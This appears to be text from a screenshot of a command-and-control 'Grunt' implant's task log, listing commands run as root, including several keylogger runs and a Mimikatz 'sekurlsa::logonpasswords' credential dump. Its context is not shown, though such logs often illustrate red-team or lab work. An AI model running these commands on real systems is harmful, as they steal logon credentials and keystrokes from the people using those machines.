 Grunt: 82c5adc267
Info Interact Task Taskings
[12/29/19 9:00:38 PM UTC] ListDirectory completed
(root) > ListDirectory
[12/29/19 9:05:03 PM UTC] GetCurrentDirectory completed
(root) > GetCurrentDirectory
[12/29/19 9:05:46 PM UTC] Command submitted
(root) > Keylogger
[12/29/19 9:06:06 PM UTC] Keylogger completed
(root) > Keylogger 5
[12/29/19 9:07:19 PM UTC] Mimikatz completed
(root) > Mimikatz sekurlsa::logonpasswords
[12/29/19 9:08:08 PM UTC] Keylogger tasked
(root) > Keylogger 120
[12/29/19 9:11:51 PM UTC] Keylogger uninitialized
(root) > Keylogger 60
Keylogger 10